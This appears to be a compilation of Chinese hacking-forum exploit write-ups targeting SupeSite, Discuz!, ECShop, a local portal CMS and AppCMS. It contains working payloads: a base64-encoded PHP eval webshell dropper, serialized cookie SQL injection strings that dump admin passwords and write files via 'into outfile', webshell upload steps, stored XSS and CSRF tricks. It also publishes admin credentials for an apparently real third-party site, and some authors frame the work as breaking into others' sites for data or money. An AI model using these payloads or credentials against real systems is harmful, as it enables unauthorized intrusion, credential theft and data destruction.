

图 2-3-10

好吧。居然成功了。其实这篇文章没有任何亮点。就是第一次用这种方法。纪念下吧！有时候运气也是一个问题哈。不错，很简单吧。菜鸟文章。老鸟飞过。

（全文完）责任编辑：鲨影_sharow

## 科普SupeSite 7.0渗透方法

作者：411161555

来自：法客论坛 – F4ckTeam

网址：http://team.f4ck.org/

帮基友脱裤子，也算是普及SupeSite 7.0提权方法。

话说一日老衲无聊正在浏览某Yellow，Yellow的页面。这时候朋友打扰了我的清修，给我一个站点，说想要里面的裤子，看了一下是个论坛“Powered by Discuz! 6.1.0 © 2001-2008 Comsenz Inc.”，我凑，这尼玛如何搞？社工管理员？不行虽然我对搞基不是很排斥，但是经验不丰富的说呢。因为他给我的是个论坛，还有主站，主站也是SupeSite 7.0看来似乎是配套的。不过通过百度，google一查看，居然似乎有动态的页面，一看是动态页面（这个动态页面可能是他二次开发的），既然这样，那只好随意的扔到SQLMAP里检测一下喽。这里因为如何使用SQLMAP检测的话语不多说，因为这方面的文章已经烂了，不会的话随便搜索下就明白了。（如果非常想让本人出详细的文章的话，就看你是如何顶我，如何给我JB支持我的喽。等待你们的支持……），结果如图2-4-1：



图 2-4-1

很轻松就得到管理员的账号和密码了。然后登陆后台。发现后台是下面的样子，如图2-4-2：



图 2-4-2

哦买嘎。这个东东的提权方式很多的说呢。果断百度一下，结果出现好多的提权方式呢。这里说下，我试验了很多种方法都不成功，唯一这位大神“http://lcx.cc/?i=3315”说的方法成功了。有兴趣继续看的就看我下面详细的陈述下方法。

首先在后台找到“模型管理”--然后点击找到“导入模型”，如图2-4-3：



图 2-4-3

如果已经找到这步了，那就离成功很近了，咱们开始配置木马。首先把自己的php木马用rar打包，打包成zip格式的（不用建立文件夹，千万不要以为跟PHPCMSV9一样，直接打包成ZIP的格式就可以）。这里“模型标识”，“模型名称”随意填写。然后大家伙就可以“提交保存”了。不过提交保存后会会出现“导入失败，模型文件不存在”。 看到这里不要怕，直接“返回上一页”，然后点击“模型备份”，大家应该看到了吧，如图2-4-4：



图 2-4-4

刚才上传的zip现在被命名为import_随机文件名直接可以利用下面的地址：

地址是：http://www.xxxx.com/data/model/import_随机文件名/import_随机文件名.zip

webshell：http://www.xxxx.com/data/model/import_随机文件名/本地webshell名.php

好基友，别闹了，都看到这里了，不说回个帖子支持支持老衲？就算不支持，顶一下，或者给俩JB啥的总可以吧？这你也不给？那算你扣门，结果如图2-4-5：



图 2-4-5

到这里大牛就开始UDF提权什么的了，不过俺发现，不是ROOT权限。然后用ASP查看各种组件都不支持。只待用ASPX大马研究研究了。好了，至此结束。这里要声明下：本人开始所说的黄黄的页面，是指，网页的主题颜色是黄色的。讨厌呢，都是好基友别喷，别闹。

（全文完）责任编辑：鲨影_sharow

# 漏洞发布

## Discuz! X 最新Getshell方法（自带插件漏洞）

作者：疯子

来自：法客论坛 – F4ckTeam

网址：http://team.f4ck.org/

**前言：**在看之前我们首先要像乌云提交的作者致敬，因为是他那个标题才让我们尖刀团队研

究出来的，当然如果有人硬是要说抄袭也可以，我们做我们的，你们说你们的，这是我们一贯的风格。

这漏洞出现在一个DZ X系列自带的转换工具里面！

漏洞路径：utility/convert/data/config.inc.php，如图3-1-1：



图 3-1-1

在开始设置里面可以设置数据的属性，而post的数据直接写到了config.inc.php这个文件里面，无任何过滤检测，如图3-1-2：



图 3-1-2

然后小伙伴们写一般的shell没用，最后尖刀的某个小伙伴说直接修改表单，成功，如图3-1-3：



图 3-1-3

打开EXP直接修改您需要的网站然后直接点击保存即可，如图3-1-4：



图 3-1-4

shell连接utility/convert/data/config.inc.php，密码c。最后说一下漏洞很多人玩了很久，我们发出来如果大家爱说装逼也可以。我是觉得法客论坛确实是一个好论坛所以发出来大家共享！小菜玩的，大牛勿喷。

exp附件：http://pan.baidu.com/s/1o6FInPK。

（全文完）责任编辑：随性仙人掌

## Discuz X1.5-X2 RC的存储型XSS

作者：LCCL

来自：法客论坛 – F4ckTeam

网址：http://team.f4ck.org/

**前言：**由于前几天的开放注册，有周围人也加入了法客的大家庭，之后在加好友的过程中，测试了下XSS。发现确实存在一枚。

**正文：**首先添加好友，附言中添加XSS代码，如图3-2-1：



图 3-2-1

OK，之后另一方面登陆账户触发脚本，如图3-2-2：



图 3-2-2

查看源代码，如图3-2-3：



图 3-2-3

这里[ ]中的内容没有过滤，这个问题在DZ X1.5中也有体现，之后是COOKIE，如图3-2-4：



图 3-2-4

或许DZ的COOKIE你会说没有用，但是如果有CSRF是不是就好了呢。这得需要我们自己FUZZ了。记得之前有人用XSS和CRSF转金币，我这里就不猥琐的搞了，上边都说了瞎搞的话，你懂的。但是一些兑换QB的网站，可以搞一搞！别用这个在论坛里捣乱，不然逢考必挂，不孕不育。

（全文完）责任编辑：随性仙人掌

## ECShop网店系统最新版后台getshell方法

作者：noname

来自：法客论坛 – F4ckTeam

网址：http://team.f4ck.org/

安装最新版（Ecshop），如图3-3-1、3-3-2：



图 3-3-1



图 3-3-2

模版管理>>语言项编辑→随便搜索一个关键词(我这里搜索的是字母“p”），如图3-3-3、3-3-4：



图 3-3-3



图 3-3-4

随便找一个后面加入以下代码：

${${fputs(fopen(base64_decode(RjRjazEucGhw),w),base64_decode(PD9waHAgZXZhbCgkX1BPU1RbZnVja10pPz4))}}

然后保存，如图3-3-5、3-3-6：



图 3-3-5



图 3-3-6

前台访问代码添加对应的文件，如图3-3-7：



图 3-3-7

即可在对应目录生成我们的后门，如图3-3-8：



图 3-3-8

本地搭建最新版，测试ok。代码审计不太懂，这个应该算是文件包含？  
**补充内容:**（12.26）今天看见另一个地方也发了这个洞，转载不注明出处，节操何在啊！！竟然还在微博被转发，节操掉了一地啊。乌云我是14号就提交了，今天审核的。

（全文完）责任编辑：随性仙人掌。

## ECSHOP低权限管理账户注入漏洞可getshell

作者：haxsscker

来自：法客论坛 – F4ckTeam

网址：http://team.f4ck.org/

**前言：**疯子放个洞，我也要跟着放一个不是，看我们的约定，如图3-4-1：



图 3-4-1

**正文：**其实这个洞说大不大，说小不小，因为必须有个低权限的后台用户，比如之前爆的ECSHOP默认后台低权限用户漏洞之类的巴拉巴拉。然后呢，在登陆之后只需要一个订单列表的权限（也就是低权限管理员即可）就可以注入得到超管权限。

如有文件权限还可以getshell，问题出在/admin/order.php中（注意代码注释）

if (!empty($_COOKIE['ECSCP']['lastfilter'])) //只要$_COOKIE['ECSCP']['lastfilter']不为空，即可触发

{

$filter = unserialize(urldecode($_COOKIE['ECSCP']['lastfilter']));///// //这里urldecode了$_COOKIE['ECSCP']['lastfilter']，可怜的GPC~~唉……

if (!empty($filter['composite_status']))

{

$where = '';

//综合状态

switch($filter['composite_status'])

{

case CS_AWAIT_PAY :

$where .= order_query_sql('await_pay');

break;

case CS_AWAIT_SHIP :

$where .= order_query_sql('await_ship');

break;

case CS_FINISHED :

$where .= order_query_sql('finished');

break;

default:

if ($filter['composite_status'] != -1)

{

$where .= " AND o.order_status = '$filter[composite_status]' "; //这里将composite_status直接带入了sql，具体看详细过程

}

}

}

**详细过程：**  
1.点击订单列表，如图3-4-1：



图 3-4-1

2.点击后会set三个cookie，修改ECSCP[lastfilter]（其实就是改composite_status），如图3-4-2：



图 3-4-2

修改ECSCP[lastfilter]（其实就是改composite_status）：

a%253A28%253A%257Bs%253A8%253A%2522order_sn%2522%253Bs%253A0%253A%2522%2522%253Bs%253A9%253A%2522consignee%2522%253Bs%253A0%253A%2522%2522%253Bs%253A5%253A%2522email%2522%253Bs%253A0%253A%2522%2522%253Bs%253A7%253A%2522address%2522%253Bs%253A0%253A%2522%2522%253Bs%253A7%253A%2522zipcode%2522%253Bs%253A0%253A%2522%2522%253Bs%253A3%253A%2522tel%2522%253Bs%253A0%253A%2522%2522%253Bs%253A6%253A%2522mobile%2522%253Bi%253A0%253Bs%253A7%253A%2522country%2522%253Bi%253A0%253Bs%253A8%253A%2522province%2522%253Bi%253A0%253Bs%253A4%253A%2522city%2522%253Bi%253A0%253Bs%253A8%253A%2522district%2522%253Bi%253A0%253Bs%253A11%253A%2522shipping_id%2522%253Bi%253A0%253Bs%253A6%253A%2522pay_id%2522%253Bi%253A0%253Bs%253A12%253A%2522order_status%2522%253Bi%253A-1%253Bs%253A15%253A%2522shipping_status%2522%253Bi%253A-1%253Bs%253A10%253A%2522pay_status%2522%253Bi%253A-1%253Bs%253A7%253A%2522user_id%2522%253Bi%253A0%253Bs%253A9%253A%2522user_name%2522%253Bs%253A0%253A%2522%2522%253Bs%253A16%253A%2522composite_status%2522%253Bi%253A-1%253Bs%253A12%253A%2522group_buy_id%2522%253Bi%253A0%253Bs%253A7%253A%2522sort_by%2522%253Bs%253A8%253A%2522add_time%2522%253Bs%253A10%253A%2522sort_order%2522%253Bs%253A4%253A%2522DESC%2522%253Bs%253A10%253A%2522start_time%2522%253Bs%253A0%253A%2522%2522%253Bs%253A8%253A%2522end_time%2522%253Bs%253A0%253A%2522%2522%253Bs%253A4%253A%2522page%2522%253Bi%253A1%253Bs%253A9%253A%2522page_size%2522%253Bi%253A15%253Bs%253A12%253A%2522record_count%2522%253Bs%253A2%253A%252219%2522%253Bs%253A10%253A%2522page_count%2522%253Bd%253A2%253B%257D

也就是下面的：

a:28:{s:8:"order_sn";s:0:"";s:9:"consignee";s:0:"";s:5:"email";s:0:"";s:7:"address";s:0:"";s:7:"zipcode";s:0:"";s:3:"tel";s:0:"";s:6:"mobile";i:0;s:7:"country";i:0;s:8:"province";i:0;s:4:"city";i:0;s:8:"district";i:0;s:11:"shipping_id";i:0;s:6:"pay_id";i:0;s:12:"order_status";i:-1;s:15:"shipping_status";i:-1;s:10:"pay_status";i:-1;s:7:"user_id";i:0;s:9:"user_name";s:3:"333";s:16:"composite_status";s:200:"1'

and (select 1 from(select count(*),concat(

(Select concat(0x5b,user_name,0x3a,password,0x5d) FROM ecs_admin_user limit 0,1),floor(rand(0)*2))x

from information_schema.tables group by x)a)

and '1'='1";s:12:"group_buy_id";i:0;s:7:"sort_by";s:8:"add_time";s:10:"sort_order";s:4:"DESC";s:10:"start_time";s:0:"";s:8:"end_time";s:0:"";s:4:"page";i:1;s:9:"page_size";i:15;s:12:"record_count";s:2:"19";s:10:"page_count";d:2;}

3.然后随意访问一个order，比如：

http://localhost/ecshop273/admin/order.php?act=info&order_id=19，如图3-4-3：



图 3-4-3

即可达到注入的目的。

4.如上图中，此处注入同时可以爆出路径，因此，当拥有写权限的时候将cookie改为：

a:28:{s:8:"order_sn";s:0:"";s:9:"consignee";s:0:"";s:5:"email";s:0:"";s:7:"address";s:0:"";s:7:"zipcode";s:0:"";s:3:"tel";s:0:"";s:6:"mobile";i:0;s:7:"country";i:0;s:8:"province";i:0;s:4:"city";i:0;s:8:"district";i:0;s:11:"shipping_id";i:0;s:6:"pay_id";i:0;s:12:"order_status";i:-1;s:15:"shipping_status";i:-1;s:10:"pay_status";i:-1;s:7:"user_id";i:0;s:9:"user_name";s:3:"333";s:16:"composite_status";s:72:"1'

union select 1 into outfile 'F:/wamp/www/ECShop273/includes/1.txt'#--

";s:12:"group_buy_id";i:0;s:7:"sort_by";s:8:"add_time";s:10:"sort_order";s:4:"DESC";s:10:"start_time";s:0:"";s:8:"end_time";s:0:"";s:4:"page";i:1;s:9:"page_size";i:15;s:12:"record_count";s:2:"19";s:10:"page_count";d:2;}

将上面代码经过---“两次urlencode”---，然后放到cookie的ECSCP[lastfilter]中  
再访问任意一个ORDER，好的，shell躺着了，如图3-4-4：



图 3-4-4

（全文完）责任编辑：随性仙人掌

## 小蚂蚁地方门户XSS到get删除任意数据

作者：Madmaner(疯子)

来自：法客论坛 – F4ckTeam & 尖刀安全 - Jdsec

网址：http://team.f4ck.org/

**前言：**好久没发东西了，现在上课上的差不多了，就开始各种整东西，这XSS发现了半年了。

当初测试的时候没获取到COOKIE然后就放弃了，可能太年轻了，最近又无聊重新想了想思路，获取不到COOKIE那么应该可以搞点其他事情！小蚂蚁地方门户系统的用户还是蛮多的，以前我们公司就有用过这套系统，加密性很强，官方后门也很多，我知道的就不止一两处，asp.net开发的漏洞也不是很多，当然没PHP的多，PHP开源，而ASP.net就有点坑了，不说那么多了，开始漏洞的演示，当然这只是一个演示，至于其他的方法请大家自行构造！  
**正文：**我从某宝地方获取到了一个小蚂蚁地方门户系统的后台，为了方便演示，所以有后台才可以看到是否真的成功，如图3-5-1：



图 3-5-1

首页前台的XSS在发布黄页的电话薄首先要注册一个会员，当然这些门户站点都会开放注册登录，注册好之后到发布黄页电话薄的地方。

URL：http://010cyw.com/Life/phonebookadd.aspx?action=edit，如图3-5-2：



图 3-5-2

这边的“电话和手机”都没过滤，不过前台有长度限制，抓包修改一下就OK了，如图3-5-3：



图 3-5-3

发布成功之后，这边需要点社工技巧，你就可以换一个QQ去和站长说，我发布了一个黄页审核一下，而在审核的时候你的JS就会被执行，如图3-5-4：



图 3-5-4

这边就成功删除了第30个电话薄。

用的是<img src="/admin/Web/phonebook.aspx?Act=del&ID_=30"/>这种简单的get！

这边大概的就是这样，后台没过滤导致的，而这边我想了想POST密码的方法，因为管理员只要登录后台就可以get或post管理员的任何操作，ajax会写的可以写几个看看，他后台的密码是明文，如果你通过post访问并且获取字段之后就可以获取到管理员，当然后台地址如果被改了，有XSS获取应该是易如反掌。这边暂时性没研究出后台拿shell的方法，为了方便大家尝试，我就发出来这个演示站的后台账号密码，供大家练习，当然这网站不是我的，你们随便玩，某宝拿的，如果有好的拿shell方法或更好玩的请论坛分享，记得AT我！http://www.010cyw.com/admin/default.aspx，账号：admin密码：chen1314。

（全文完）责任编辑：随性仙人掌

## AppCMS注入及xss漏洞大礼包

作者：phithon

来自：法客论坛 – F4ckTeam

网址：http://team.f4ck.org/

前言：发乌云厂家不确认，官网的漏洞补了，不过还有很多站漏洞依旧存在。干脆给各位法客的同学学习了。希望大家认真的看完，并不止于使用exp。看完对你以后的测试一定有启发。我不喜欢隐藏或收费，有钱的捧个钱场，没钱的捧个人场，哈哈。

**0x01 漏洞演示：**Appcms是一款开源cms系统，适合做手机应用类的网站。

官网地址：http://www.appcms.cc/这是默认首页，看起来挺不错的。

Sql注入，当时官网演示站的管理账号密码（现在官方已经补了），如图3-6-1：



图 3-6-1

xss打后台，如图3-6-2：



图 3-6-2

**0x02 SQL注入原理：**下载最新版本appcms_1.3.890。查看index.php，有一段似乎是限制了搜索词的代码：

　　 if (!preg_match("/^[\x{4e00}-\x{9fa5}\w {0}]+$/u", $_GET['q'])) {

　　 die('搜索词只允许下划线，数字，字母，汉字和空格，请重新输入。点此<a href ="' . SITE_PATH . '">回到首页</a>');

　　 }

当我们在首页搜索含有’的关键词时会有提示，如图3-6-3：

